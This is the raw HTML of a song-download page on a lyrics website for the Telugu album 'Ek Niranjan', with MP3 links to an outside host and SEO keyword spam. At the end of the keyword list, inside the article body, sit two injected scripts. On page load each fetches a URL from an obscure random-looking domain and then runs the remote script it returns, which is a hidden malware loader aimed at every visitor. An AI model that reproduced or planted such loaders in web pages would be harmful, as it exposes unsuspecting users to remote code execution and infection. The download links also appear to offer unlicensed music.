				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-10597 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Tue. Feb 3rd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2009/" alt="View all posts in Telugu Songs 2009"> 
                                 Telugu Songs 2009
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Ek Niranjan">
                            Ek Niranjan</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Sep 20, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/05/Ek-Niranjan-e1590579176545.jpg" class="img-fluid single-featured-image wp-post-image" alt="Ek Niranjan naa songs" decoding="async" />                    <article class="page-content-single small single">
                        <p><strong>Ek Niranjan Audio Album Information:</strong><br />
Starring: Prabhas, Kangana Ranaut<br />
Director: Puri Jagannath<br />
Music: Mani Sharma<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/telugu-movie-songs/">Telugu</a><br />
Year: 2009</p>
<h2>Ek Niranjan Mp3 Songs Download List</h2>
<p><strong>Ek Niranjan Song</strong></p>
<p>320 Kbps- <a href="http://sensongsmp3.in.net/mp3/Telugu%20Mp3/All/Prabash/Ek%20Niranjan%282009%29/Ek%20Niranjan-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- Download</p>
<p><strong>Gundello Song</strong></p>
<p>320 Kbps- <a href="http://sensongsmp3.in.net/mp3/Telugu%20Mp3/All/Prabash/Ek%20Niranjan%282009%29/Gundello-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- Download</p>
<p><strong>Sameera Song</strong></p>
<p>320 Kbps- <a href="http://sensongsmp3.in.net/mp3/Telugu%20Mp3/All/Prabash/Ek%20Niranjan%282009%29/Sameera-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- Download</p>
<p><strong>Evaru Lerani Song</strong></p>
<p>320 Kbps- <a href="http://sensongsmp3.in.net/mp3/Telugu%20Mp3/All/Prabash/Ek%20Niranjan%282009%29/Evaru%20Lerani-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- Download</p>
<p><strong>Mahammari Song</strong></p>
<p>320 Kbps- <a href="http://sensongsmp3.in.net/mp3/Telugu%20Mp3/All/Prabash/Ek%20Niranjan%282009%29/Mahammari-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- Download</p>
<p><strong>Nartanatara Song</strong></p>
<p>320 Kbps- <a href="http://sensongsmp3.in.net/mp3/Telugu%20Mp3/All/Prabash/Ek%20Niranjan%282009%29/Nartanatara-SenSongsMp3.Co.mp3">Download</a><br />
128 Kbps- Download</p>
<h4><strong><br />
Searching Tag:</strong>Ek Niranjan Full Album Zip File – Download</h4>
<p>Ek Niranjan naa songs<br />
Ek Niranjan naa song download<br />
Ek Niranjan Naa Songs Lyrics<br />
Ek Niranjan songs download<br />
Ek Niranjan movie song download<br />
Ek Niranjan movie naa songs download<br />
Ek Niranjan naa songs download<br />
Ek Niranjan background tones<br />
Ek Niranjan mp3 song download<br />
Ek Niranjan songs download teluguwap<br />
Ek Niranjan naa songs com<br />
Ek Niranjan audio song download<br />
Ek Niranjan telugu song download mp3<br />
Ek Niranjan telugu songs mp3<br />
Ek Niranjan mp3 naasongs<br />
Ek Niranjan free mp3 download<br />
mp3 song download naa songs Ek Niranjan<br />
naa songs Ek Niranjan mp3 download<br />
Ek Niranjan songs 320kbps<br />
Ek Niranjan naa mp3 song<br />
Ek Niranjan Mp3 download from naa songs<br />
Ek Niranjan songs mp3 naa song<br />
Ek Niranjan naa mp3 songs download<br />
Ek Niranjan Audio song in teluguwap<br />
Ek Niranjan naa songs telugu<br />
naa songs Ek Niranjan Mp3 download<br />
Ek Niranjan mp3 songs download<br />
Download mp3 song of Ek Niranjan<br />
Ek Niranjan mp3 songs free download<br />
Ek Niranjan songs download<br />
Ek Niranjan naa Mp3 song<br />
Ek Niranjan ringtone download<br />
Ek Niranjan songs in 128kbps<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fek-niranjan-songs%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fek-niranjan-songs%2F&#038;text=Ek%20Niranjan" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#5a65292f38303f392e671f317f686a1433283b34303b347c796a69626138353e2367322e2e2a297f691b7f681c7f681c2f3432353623362328333929743935377f681c3f31773433283b34303b34772935343d297f681c" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fek-niranjan-songs%2F&#038;title=Ek%20Niranjan" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fek-niranjan-songs%2F&#038;text&#038;title=Ek%20Niranjan" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/munna-telugu-songs/" rel="prev">Munna <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/govindudu-andarivadele/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Govindudu Andarivadele</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha">
                                  Aravinda Sametha</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 13, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Aravinda-Sametha-Veera-Raghava.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/aravinda-sametha-veera-raghava-free1/" title="Permalink to: Aravinda Sametha Veera Raghava">
                                  Aravinda Sametha Veera Raghava</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 11, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Ismart-Shankar.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2019/" alt="View all posts in Telugu Songs 2019"> 
                                 Telugu Songs 2019
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/ismart-shankar-songs-free/" title="Permalink to: Ismart Shankar">
                                  Ismart Shankar</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 5, 2024                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ek-niranjan-songs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
